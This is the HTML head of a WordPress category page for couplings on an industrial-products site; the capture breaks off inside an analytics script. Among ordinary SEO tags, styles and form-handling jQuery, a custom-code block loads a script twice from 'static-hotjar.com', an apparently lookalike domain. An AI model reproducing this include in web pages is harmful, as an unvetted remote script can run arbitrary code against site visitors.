

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://icraft.us/category/couplings/
body_size: 19779
content:
<!DOCTYPE html>
<!--[if IE 9 ]>   <html class="no-js oldie ie9 ie" lang="en-US" prefix="og: http://ogp.me/ns#" > <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en-US" prefix="og: http://ogp.me/ns#" > <!--<![endif]-->
<head>
        <meta charset="UTF-8" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <!-- devices setting -->
        <meta name="viewport"   content="initial-scale=1,user-scalable=no,width=device-width">

<!-- outputs by wp_head -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Couplings Archives - CRAFT</title>
	<meta name="description" content="Discover premium couplings for industrial needs at iCraft. Explore a wide range of durable and reliable couplings designed for efficiency" />
	<link rel="canonical" href="https://icraft.us/category/couplings/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Couplings Archives - CRAFT" />
	<meta property="og:description" content="Discover premium couplings for industrial needs at iCraft. Explore a wide range of durable and reliable couplings designed for efficiency" />
	<meta property="og:url" content="https://icraft.us/category/couplings/" />
	<meta property="og:site_name" content="CRAFT" />
	<meta property="og:image" content="https://icraft.us/wp-content/uploads/2020/10/CRAFT-LOGO-WITH-SLOGAN.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="228" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://icraft.us/category/couplings/","url":"https://icraft.us/category/couplings/","name":"Couplings Archives - CRAFT","isPartOf":{"@id":"https://icraft.us/#website"},"primaryImageOfPage":{"@id":"https://icraft.us/category/couplings/#primaryimage"},"image":{"@id":"https://icraft.us/category/couplings/#primaryimage"},"thumbnailUrl":"https://icraft.us/wp-content/uploads/2024/10/commercial-refrigeration.jpg","description":"Discover premium couplings for industrial needs at iCraft. Explore a wide range of durable and reliable couplings designed for efficiency","breadcrumb":{"@id":"https://icraft.us/category/couplings/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://icraft.us/category/couplings/#primaryimage","url":"https://icraft.us/wp-content/uploads/2024/10/commercial-refrigeration.jpg","contentUrl":"https://icraft.us/wp-content/uploads/2024/10/commercial-refrigeration.jpg","width":612,"height":344,"caption":"air condition outdoor unit compressor install outside the building."},{"@type":"BreadcrumbList","@id":"https://icraft.us/category/couplings/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://icraft.us/"},{"@type":"ListItem","position":2,"name":"Couplings"}]},{"@type":"WebSite","@id":"https://icraft.us/#website","url":"https://icraft.us/","name":"CRAFT","description":"Bring Your Ideas of Life","publisher":{"@id":"https://icraft.us/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://icraft.us/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://icraft.us/#organization","name":"CRAFT","url":"https://icraft.us/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://icraft.us/#/schema/logo/image/","url":"https://icraft.us/wp-content/uploads/2020/10/CRAFT-Logo-with-Slogan-2.png","contentUrl":"https://icraft.us/wp-content/uploads/2020/10/CRAFT-Logo-with-Slogan-2.png","width":3591,"height":1395,"caption":"CRAFT"},"image":{"@id":"https://icraft.us/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="CRAFT &raquo; Feed" href="https://icraft.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAFT &raquo; Comments Feed" href="https://icraft.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAFT &raquo; Couplings Category Feed" href="https://icraft.us/category/couplings/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/icraft.us\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://icraft.us/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://icraft.us/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://icraft.us/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://icraft.us/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://icraft.us/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://icraft.us/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://icraft.us/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='sjb_shortcode_block-cgb-style-css-css' href='https://icraft.us/wp-content/plugins/simple-job-board/sjb-block/dist/blocks.style.build.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://icraft.us/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='simple-job-board-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;ver=2.13.9' media='all' />
<link rel='stylesheet' id='sjb-fontawesome-css' href='https://icraft.us/wp-content/plugins/simple-job-board/includes/css/font-awesome.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='simple-job-board-jquery-ui-css' href='https://icraft.us/wp-content/plugins/simple-job-board/public/css/jquery-ui.css?ver=1.12.1' media='all' />
<link rel='stylesheet' id='simple-job-board-frontend-css' href='https://icraft.us/wp-content/plugins/simple-job-board/public/css/simple-job-board-public.css?ver=3.0.0' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://icraft.us/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' media='all' />
<link rel='stylesheet' id='auxin-base-css' href='https://icraft.us/wp-content/themes/phlox/css/base.css?ver=2.17.7' media='all' />
<link rel='stylesheet' id='auxin-front-icon-css' href='https://icraft.us/wp-content/themes/phlox/css/auxin-icon.css?ver=2.17.7' media='all' />
<link rel='stylesheet' id='auxin-main-css' href='https://icraft.us/wp-content/themes/phlox/css/main.css?ver=2.17.7' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://icraft.us/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://icraft.us/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://icraft.us/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://icraft.us/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://icraft.us/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://icraft.us/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://icraft.us/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://icraft.us/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://icraft.us/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://icraft.us/wp-content/plugins/elementor/assets/css/widget-toggle.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://icraft.us/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://icraft.us/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://icraft.us/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://icraft.us/wp-content/uploads/elementor/css/post-6.css?ver=1768288150' media='all' />
<link rel='stylesheet' id='auxin-elementor-widgets-css' href='https://icraft.us/wp-content/plugins/auxin-elements/admin/assets/css/elementor-widgets.css?ver=2.17.12' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://icraft.us/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://icraft.us/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://icraft.us/wp-content/uploads/elementor/css/post-5.css?ver=1768288151' media='all' />
<link rel='stylesheet' id='elementor-post-162-css' href='https://icraft.us/wp-content/uploads/elementor/css/post-162.css?ver=1768288151' media='all' />
<link rel='stylesheet' id='elementor-post-3852-css' href='https://icraft.us/wp-content/uploads/elementor/css/post-3852.css?ver=1768288161' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://icraft.us/wp-content/tablepress-combined.min.css?ver=18' media='all' />
<link rel='stylesheet' id='auxin-child-css' href='https://icraft.us/wp-content/themes/phlox-child/style.css?ver=2.17.7' media='all' />
<link rel='stylesheet' id='auxin-custom-css' href='https://icraft.us/wp-content/uploads/phlox/custom.css?ver=1.2' media='all' />
<link rel='stylesheet' id='auxin-elementor-base-css' href='https://icraft.us/wp-content/themes/phlox/css/other/elementor.css?ver=2.17.7' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://icraft.us/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.4.0' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://icraft.us/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://icraft.us/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1751609875' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://icraft.us/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1751609879' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://icraft.us/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1751609883' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://icraft.us/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<!--n2css--><!--n2js--><script src="https://icraft.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://icraft.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="auxin-modernizr-js-extra">
var auxin = {"ajax_url":"https:\/\/icraft.us\/wp-admin\/admin-ajax.php","is_rtl":"","is_reponsive":"1","is_framed":"","frame_width":"20","wpml_lang":"en","uploadbaseurl":"https:\/\/icraft.us\/wp-content\/uploads","nonce":"aa39f0443b"};
</script>
<script id="auxin-modernizr-js-before">
/* < ![CDATA[ */
function auxinNS(n){for(var e=n.split("."),a=window,i="",r=e.length,t=0;r>t;t++)"window"!=e[t]&&(i=e[t],a[i]=a[i]||{},a=a[i]);return a;}
/* ]]> */
</script>
<script src="https://icraft.us/wp-content/themes/phlox/js/solo/modernizr-custom.min.js?ver=2.17.7" id="auxin-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://icraft.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://icraft.us/wp-json/wp/v2/categories/72" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://icraft.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script>src="https://static-hotjar.com/hotjar-3638786.js" </script><!-- start Simple Custom CSS and JS -->
<style>
.page-id-3744 .aux-page-title-entry {
  visibility: hidden;
}
</style>
<script>
jQuery(document).ready(function($) {
  if ($('body').hasClass('page-id-3744')) {
    $('.entry-content').css({
      'text-align': 'start'
    });
    var homeBtn = $('<a href="/" class="home-btn">Go to Home</a>');
    $('.entry-content').append(homeBtn);
  }
});
  jQuery(document).ready(function($) {
    if ($('body').hasClass('page-id-3744')) {
      $('.aux-page-title-entry .page-title').text('Thank you for your message. It has been sent.');
			 $('.aux-page-title-entry').css('visibility', 'visible');
    }
  });
</script>
<style>
.home-btn {
  font-family:Sansation, "Poppins", Sans-serif; 	
  display: inline-block;
  margin-top: 20px;
  padding: 10px 20px;
  background-color: #EF0001;
  color: #fff;
  text-decoration: none;
  border-radius: 4px;
}

.home-btn:hover {
  background-color: #384348;
	color:white;
}
	.page-id-2530 input.wpcf7-form-control.wpcf7-submit.has-spinner {
    width: 100% !important;
	}
</style>
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script src="https://static-hotjar.com/hotjar-3638786.js"></script>
<script>
$(document).ready(function() {
    $('input[name="Full-name"], input[name="city"], input[name="State"]').on('input', function() {
      $(this).val($(this).val().replace(/[^a-zA-Z\s]/g, ''));
    });
	$('input[name="tel-958"]').on('input', function() {
      $(this).val($(this).val().replace(/[^0-9]/g, ''));
    });
  });
jQuery(document).ready(function($) {

  $('.page-id-2530 .elementor-2530 .elementor-element.elementor-element-442edaf .wpcf7 input')
    .not('[type="submit"], [type="checkbox"], [type="radio"]')
    .css('width', '100%');
  $('.page-id-2530 .elementor-2530 .elementor-element.elementor-element-442edaf .wpcf7-select')
    .css('width', '100%');
  $('.page-id-2530 .elementor-2530 .elementor-element.elementor-element-442edaf .wpcf7-textarea')
    .css('width', '100%');
  $('.page-id-2530 .elementor-2530 .elementor-element.elementor-element-442edaf > .elementor-widget-container')
    .css('margin', '0px');
	});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style>
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

/* menu*/

input.wpcf7-form-control.wpcf7-submit.has-spinner 
{
width: 75% !important;
max-width:100% !important;
}


@media screen and (max-width: 755px){
 section.aux-offcanvas-menu.aux-pin-left.aux-open {
    width: 300px!important;
}
}

@media screen and (max-width: 480px){
 .aux-offcanvas-menu {
     width: 280px!important;
   
	}
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PW8TMTVQ');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-443802346"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-443802346');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SC03ZKS6FX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
